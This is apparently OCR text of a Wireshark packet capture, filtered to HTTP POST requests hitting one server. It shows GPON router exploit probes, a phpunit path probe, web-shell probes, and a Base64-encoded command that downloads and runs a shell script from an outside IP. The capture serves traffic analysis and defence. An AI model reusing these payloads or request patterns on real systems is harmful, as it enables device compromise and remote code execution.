 http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == "POST"
No. Time Source Destination Protoco Length Info
62 571.670248 141.101.76.61 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 POST / HTTP/1.1
514 3243.193340 117.196.20.139 198.71.247.91 HTTP 386 POST /GponForm/diag_Form?images/ HTT
1… 9348.397490 141.101.105.93 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
1… 9355.114890 141.101.104.38 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
1… 9829.133469 45.155.205.233 198.71.247.91 HTTP 418 POST /vendor/phpunit/phpunit/src/Uti
6… 43249.427849 122.188.211.152 198.71.247.91 HTTP 387 POST /GponForm/diag_Form?images/ HTT
6… 50169.177194 45.61.168.27 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
6… 50610.066878 41.140.55.87 198.71.247.91 HTTP 86 POST / HTTP/1.1 (application/x-www-
7… 51199.878847 20.109.174.232 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
7… 51347.236442 20.199.99.6 198.71.247.91 HTTP 371 POST / HTTP/1.1 (application/x-www-
7… 56783.696713 5.226.138.93 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
9… 70957.095811 162.158.91.6 198.71.247.91 HTTP 74 POST / HTTP/1.1 (application/x-www-
1… 75066.361579 45.55.41.159 198.71.247.91 HTTP 72 POST / HTTP/1.1 (application/x-www-
1… 93538.534136 172.68.253.248 198.71.247.91 HTTP 401 POST //plus/90sec.php HTTP/1.1 (app
1… 93538.737183 172.68.253.248 198.71.247.91 HTTP 402 POST //plus/spider.php HTTP/1.1 (ap
/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}\r\n
ion/xml;q=0.9,image/webp,*/*;q=0.8\r\n
0050
0060
0070
0080
0090
00a0
00b0
HTTP User-Agent header (http.user_agent), 143 byte(s) Packets: 45881 · Displayed: 182 (0.4%) Profile: Default